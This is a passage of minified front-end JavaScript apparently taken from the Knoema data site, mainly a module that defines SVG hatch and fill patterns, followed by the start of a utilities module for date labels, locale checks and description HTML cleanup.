i,r=[],t=0,u=["","Percent5","Percent10","Percent20","Percent25","Percent30","Percent40","Percent50","Percent60","Percent70","Percent75","Percent80","Percent90","LightDownwardDiagonal","LightUpwardDiagonal","DarkDownwardDiagonal","DarkUpwardDiagonal","WideDownwardDiagonal","WideUpwardDiagonal","LightVertical","LightHorizontal","NarrowVertical","NarrowHorizontal","DarkVertical","DarkHorizontal","DashedDownwardDiagonal","DashedUpwardDiagonal","DashedHorizontal","DashedVertical","SmallConfetti","LargeConfetti","ZigZag","Wave","DiagonalBrick","HorizontalBrick","Weave","Plaid","Divot","DotGrid","DottedDiamond","Shingle","Trellis","Sphere","SmallGrid","LargeGrid","SmallCheck","LargeCheck","OpenDiamond","SolidDiamond"];t<u.length;t++)i=u[t],r.push(n.getPattern(i,i));return r},n.getPattern=function(n,t,i,r,u){var e,f,s,h,o;i===void 0&&(i=null);r===void 0&&(r=null);u===void 0&&(u=!1);e=null;f="#"+(i?i:"000000");switch(n){case"Percent5":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","5%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1}]}};break;case"Percent10":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","10%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1}]}};break;case"Percent20":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","20%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1}]}};break;case"Percent25":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","25%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1}]}};break;case"Percent30":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","30%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Percent40":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","40%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:6,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Percent50":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","50%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:2,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1}]}};break;case"Percent60":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","60%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:3,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:3},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1}]}};break;case"Percent70":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","70%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:2,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:2,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1}]}};break;case"Percent75":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","75%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:4,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:3,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:4,height:1}]}};break;case"Percent80":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","80%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:3,height:1},{tagName:"rect",fill:f,x:4,y:0,width:4,height:1},{tagName:"rect",fill:f,x:0,y:1,width:8,height:1},{tagName:"rect",fill:f,x:0,y:2,width:7,height:1},{tagName:"rect",fill:f,x:0,y:3,width:8,height:1}]}};break;case"Percent90":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","90%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:3},{tagName:"rect",fill:f,x:0,y:3,width:4,height:1},{tagName:"rect",fill:f,x:5,y:3,width:3,height:1},{tagName:"rect",fill:f,x:0,y:4,width:8,height:3},{tagName:"rect",fill:f,x:1,y:7,width:7,height:1}]}};break;case"LightDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"LightUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1}]}};break;case"DarkDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:2,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:2,y:2,width:2,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"DarkUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:2,y:0,width:2,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"WideDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wide downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:0,width:2,height:2},{tagName:"rect",fill:f,x:1,y:1,width:2,height:2},{tagName:"rect",fill:f,x:2,y:2,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:4,y:4,width:2,height:2},{tagName:"rect",fill:f,x:5,y:5,width:2,height:2},{tagName:"rect",fill:f,x:6,y:6,width:2,height:2},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1}]}};break;case"WideUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wide upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:2,height:2},{tagName:"rect",fill:f,x:5,y:1,width:2,height:2},{tagName:"rect",fill:f,x:4,y:2,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:2,y:4,width:2,height:2},{tagName:"rect",fill:f,x:1,y:5,width:2,height:2},{tagName:"rect",fill:f,x:0,y:6,width:2,height:2},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"LightVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"LightHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"NarrowVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Narrow vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:2,height:1,children:[{tagName:"rect",fill:f,x:1,y:0,width:1,height:1}]}};break;case"NarrowHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Narrow horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"DarkVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:2,height:1}]}};break;case"DarkHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:2}]}};break;case"DashedDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:8,children:[{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:2,y:4,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:1,height:1}]}};break;case"DashedUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:8,children:[{tagName:"rect",fill:f,x:3,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:3,width:1,height:1},{tagName:"rect",fill:f,x:1,y:4,width:1,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1}]}};break;case"DashedHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:4,y:4,width:4,height:1}]}};break;case"DashedVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:4},{tagName:"rect",fill:f,x:4,y:4,width:1,height:4}]}};break;case"SmallConfetti":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small confetti"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:4,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:5,y:7,width:1,height:1}]}};break;case"LargeConfetti":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large confetti"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:2,height:2},{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:2,height:2},{tagName:"rect",fill:f,x:0,y:4,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1},{tagName:"rect",fill:f,x:4,y:6,width:2,height:2},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"ZigZag":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","ZigZag"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:2,height:1},{tagName:"rect",fill:f,x:5,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:0,width:1,height:1}]}};break;case"Wave":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wave"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:3,y:0,width:2,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1}]}};break;case"DiagonalBrick":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Diagonal brick"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:4,width:1,height:1},{tagName:"rect",fill:f,x:2,y:5,width:1,height:1},{tagName:"rect",fill:f,x:1,y:6,width:1,height:1},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"HorizontalBrick":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Horizontal brick"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:4},{tagName:"rect",fill:f,x:0,y:4,width:8,height:1},{tagName:"rect",fill:f,x:4,y:5,width:1,height:4}]}};break;case"Weave":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Weave"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:1,y:7,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1},{tagName:"rect",fill:f,x:3,y:7,width:1,height:1},{tagName:"rect",fill:f,x:7,y:3,width:1,height:1}]}};break;case"Plaid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Plaid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:5,y:3,width:1,height:1},{tagName:"rect",fill:f,x:7,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:4,height:4}]}};break;case"Divot":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Divot"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:1},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1}]}};break;case"DotGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dotted grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:1,height:1},{tagName:"rect",fill:f,x:0,y:6,width:1,height:1}]}};break;case"DottedDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dotted diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1}]}};break;case"Shingle":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Shingle"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:6,y:0,width:2,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:3,width:2,height:1},{tagName:"rect",fill:f,x:4,y:4,width:2,height:1},{tagName:"rect",fill:f,x:6,y:5,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:2}]}};break;case"Trellis":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Trellis"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:0,y:2,width:4,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Sphere":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Sphere"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:5,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:3},{tagName:"rect",fill:f,x:4,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:4,height:2},{tagName:"rect",fill:f,x:1,y:4,width:3,height:1},{tagName:"rect",fill:f,x:5,y:4,width:3,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:2,height:1},{tagName:"rect",fill:f,x:0,y:6,width:5,height:2}]}};break;case"SmallGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:0,y:0,width:1,height:4}]}};break;case"LargeGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:1},{tagName:"rect",fill:f,x:0,y:0,width:1,height:8}]}};break;case"SmallCheck":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small checker board"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:2}]}};break;case"LargeCheck":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large checker board"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:4},{tagName:"rect",fill:f,x:4,y:4,width:4,height:4}]}};break;case"OpenDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Outlined diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:2,y:4,width:1,height:1},{tagName:"rect",fill:f,x:1,y:5,width:1,height:1},{tagName:"rect",fill:f,x:0,y:6,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"SolidDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Solid diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:3,height:1},{tagName:"rect",fill:f,x:1,y:2,width:5,height:1},{tagName:"rect",fill:f,x:0,y:3,width:7,height:1},{tagName:"rect",fill:f,x:1,y:4,width:5,height:1},{tagName:"rect",fill:f,x:2,y:5,width:3,height:1},{tagName:"rect",fill:f,x:3,y:6,width:1,height:1}]}};break;default:e={styleId:"Solid",name:$.R("~/Js/knoema/Knoema.PatternFill.js","Solid"),def:{tagName:"pattern",id:"Solid",patternUnits:"userSpaceOnUse",width:1,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}}}if(r&&e.def.children.unshift({tagName:"rect",fill:"#"+r,x:0,y:0,width:e.def.width,height:e.def.height}),u){s={styleId:e.styleId,name:e.name,def:null};s.def={tagName:e.def.tagName,id:e.def.id,patternUnits:e.def.patternUnits,width:e.def.height,height:e.def.width,children:[]};for(h in e.def.children)o=e.def.children[h],s.def.children.push({tagName:o.tagName,fill:o.fill,x:e.def.height-o.y-o.height,y:e.def.width-o.x-o.width,width:o.height,height:o.width});e=s}return e},n.patternElementWidth=26,n.patternElementHeight=18,n}();n.PatternFill=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js
body_size: 15272
content:
var Knoema=Knoema||{};Knoema.Utils=Knoema.Utils||{allHalfYears:["H1","H2"],allQuarters:["Q1","Q2","Q3","Q4"],allFiscalQuarters:["FQ1","FQ2","FQ3","FQ4"],allMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],allMonthsEncoded:["M1","M2","M3","M4","M5","M6","M7","M8","M9","M10","M11","M12"],objectClone:function(n){return n==null?null:$.isArray(n)?n.slice(0):typeof n=="string"?n:$.extend(!0,{},n)},isCommunity:function(){return typeof Knoema.Utils.isCommunity.value=="undefined"&&(Knoema.Utils.isCommunity.value=$("input#isCommunity").val()==="True"||$("html[data-community=True]").length===1),Knoema.Utils.isCommunity.value},isRtl:function(){return typeof Knoema.Utils.isRtl.value=="undefined"&&(Knoema.Utils.isRtl.value=$("html").prop("dir")==="rtl"),Knoema.Utils.isRtl.value},currentLang:function(){return typeof Knoema.Utils.currentLang.value=="undefined"&&(Knoema.Utils.currentLang.value=$("#SiteCurrentLocale").val()),Knoema.Utils.currentLang.value},defaultLang:function(){return typeof Knoema.Utils.defaultLang.value=="undefined"&&(Knoema.Utils.defaultLang.value=$("#SiteDefaultLocale").val()),Knoema.Utils.defaultLang.value},isInt:function(n){return!!(typeof n=="number")},isIntegerString:function(n){return!!(typeof n=="string"&&parseInt(n)==n)},isDecimalString:function(n){return!!(typeof n=="string"&&parseFloat(n)==n)},isCalculatedMember:function(n,t){return!!(n&&n.hasOwnProperty("Formula")&&(t?!0:n.hasOwnProperty("Name"))&&n.hasOwnProperty("Key"))},normalizeDescription:function(n){var t=$("<div>").append(n);return t.find(".page-description-content, .gadget_actions").remove(),t.find("*").removeAttr("class id"),t.find("*").each(function(n,t){var r=$(t).attr("style"),f,u,i;if(r){for(f=r.split(";"),r="",u=0;u<f.length;u++)i=f[u],(i.indexOf("text")>-1||i.indexOf("background")>-1||i.indexOf("color")>-1||i.indexOf("padding")>-1||i.indexOf("font")>-1)&&(r+=i+";");$(t).attr("style",r)}}),t.find("> *").each(function(n,t){var r=$(t).css("font-size"),i;r||$(t).css("font-size","12pt");i=$(t).css("font-family");i||$(t).css("font-family","Verdana,Arial,Helvetica,sans-serif")}),t.get(0).innerHTML||""},hasDsViewerIncompatibleFormula:function(n){var u=[],r,f,t,i;if(n){r=n.Header.concat(n.Stub,n.Filter);for(f in r){t=r[f];for(i in 